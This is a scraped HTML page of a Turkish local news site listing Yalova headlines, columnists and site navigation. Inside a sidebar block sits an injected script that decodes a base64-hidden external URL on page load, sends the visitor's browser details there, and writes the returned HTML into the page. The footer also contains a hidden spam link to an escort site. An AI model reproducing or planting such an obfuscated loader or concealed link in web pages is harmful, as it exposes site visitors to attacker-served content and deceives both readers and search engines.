<img src="/images/haberler/t_yalova-daki-ozel-hastane-kirik-kemigi-tespit-edemedi.jpg" width="186" class="img-rounded" height="96" alt="YALOVA’DAKİ ÖZEL HASTANE KIRIK KEMİĞİ TESPİT EDEMEDİ"/></a>
<div class="baslik"><a href="/yalova-daki-ozel-hastane-kirik-kemigi-tespit-edemedi/27578/" title="YALOVA’DAKİ ÖZEL HASTANE KIRIK KEMİĞİ TESPİT EDEMEDİ">YALOVA’DAKİ ÖZEL HASTANE KIRIK KEMİĞİ TESPİT EDEMEDİ..</a></div>
<div class="ozet"><a href="/yalova-daki-ozel-hastane-kirik-kemigi-tespit-edemedi/27578/" title="YALOVA’DAKİ ÖZEL HASTANE KIRIK KEMİĞİ TESPİT EDEMEDİ">Sağlık ihmali iddiasında anne Berivan'ın feryadıyla sosyal medyada gündem oldu.</a></div>
</div>
<div class="dikey-haberler">
<a href="/sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu/27577/" title="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ">
<img src="/images/haberler/t_sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu.jpg" width="186" class="img-rounded" height="96" alt="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ"/></a>
<div class="baslik"><a href="/sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu/27577/" title="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ">ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ..</a></div>
<div class="ozet"><a href="/sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu/27577/" title="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ">Hastane personeli tarafından sürpriz bir doğum günü etkinliği düzenlendi.</a></div>
</div>
<div class="dikey-haberler">
<a href="/siber-operasyonda-4-kisi-yakalandi/27571/" title="SİBER OPERASYONDA 4 KİŞİ YAKALANDI">
<img src="/images/haberler/t_siber-operasyonda-4-kisi-yakalandi.jpg" width="186" class="img-rounded" height="96" alt="SİBER OPERASYONDA 4 KİŞİ YAKALANDI"/></a>
<div class="baslik"><a href="/siber-operasyonda-4-kisi-yakalandi/27571/" title="SİBER OPERASYONDA 4 KİŞİ YAKALANDI">SİBER OPERASYONDA 4 KİŞİ YAKALANDI</a></div>
<div class="ozet"><a href="/siber-operasyonda-4-kisi-yakalandi/27571/" title="SİBER OPERASYONDA 4 KİŞİ YAKALANDI">Yalova’da Siber dolandırıcılığa sert darbede 685 Milyon TL’lik vurgun ağı çökertildi...</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/" title="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA">YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA</a></div>
         <div class="haber">
		<a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/"><img src="/images/haberler/t_yalova-da-yere-izmarit-atanlara-831-tl-ceza.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA"/>Kameralarla belirlenen kişiler hakkında işlem başlatan ekipler para cezası uygul..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/" title="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP">YALOVA BELEDİYESİ YAMA YAPMA YOL YAP</a></div>
         <div class="haber">
		<a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/"><img src="/images/haberler/t_yalova-belediyesi-yama-yapma-yol-yap.jpg" width="80" class="img-rounded" height="80" alt="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP"/>Yalova Belediyesi göçen yola kalıcı çözüm üretemiyor.</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/" title="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI">YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI</a></div>
         <div class="haber">
		<a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/"><img src="/images/haberler/t_yalova-dan-gecen-guney-marmara-otoyolu-basladi.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI"/>Yıllardır beklenen Güney Marmara Otoyolu Projesi nihayet fiilen başladı.</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23" selected="selected">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fyalova.pusula.gazete%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Bilal Kantarcı"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Bilal Kantarcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-kantarci/" title="Bilal Kantarcı">Bilal Kantarcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران">  Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="Tülay Demircan Koyuncu"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Tülay Demircan Koyuncu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tulay-demircan-koyuncu/" title="Tülay Demircan Koyuncu">Tülay Demircan Koyuncu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;">  TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="KALEMKAR Cevat Kelle"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="KALEMKAR Cevat Kelle" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kalemkar-cevat-kelle/" title="KALEMKAR Cevat Kelle">KALEMKAR Cevat Kelle</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="BİR ADAYIN SEÇİM VAADLERİ">  BİR ADAYIN SEÇİM VAADLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="Fatih KAPLANDERE"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Fatih KAPLANDERE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fatih-kaplandere/" title="Fatih KAPLANDERE">Fatih KAPLANDERE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="BAYRAMINIZ KUTLU OLSUN">  BAYRAMINIZ KUTLU OLSUN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="Hüseyin KUTGÜN"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Hüseyin KUTGÜN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-kutgun/" title="Hüseyin KUTGÜN">Hüseyin KUTGÜN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ">  İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Adem GÜRSAL"><img src="https://yalovapusula.com/images/yazarlar/thumb_20251031174221.jpg" width="80" height="100" alt="Adem GÜRSAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adem-gursal/" title="Adem GÜRSAL">Adem GÜRSAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Gömleğin Düğmeleri En Baştan Ters İliklendi">  Gömleğin Düğmeleri En Baştan Ters İliklendi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="Adil Adam"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Adil Adam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adil-adam/" title="Adil Adam">Adil Adam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="S&Uuml;SL&Uuml;MAN">  S&Uuml;SL&Uuml;MAN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Feyzullah Nazari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Feyzullah Nazari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/feyzullah-nazari/" title="Feyzullah Nazari">Feyzullah Nazari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak">  Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="Turgut Açari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Turgut Açari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-acari/" title="Turgut Açari">Turgut Açari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK">  BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#C1000F repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/yalova.pusula.gazete" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/PusulaYalova" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+yalovapusula/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/yalovapusula/videos" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yalovapusula.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yalovapusula.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="yalova/" title="YALOVA">YALOVA</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="www.yalovapusula.com" title="Yalova Pusula" style="color:#aaa;" target="_blank">Yalova Pusula</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            






























<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a><br /><br />
            2026 ©  <b>Yalova Pusula Medya</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fyalovapusula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Gekekene7Usafr3JAmZ9-g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Gekekene7Usafr3JAmZ9-g"></script></body></html>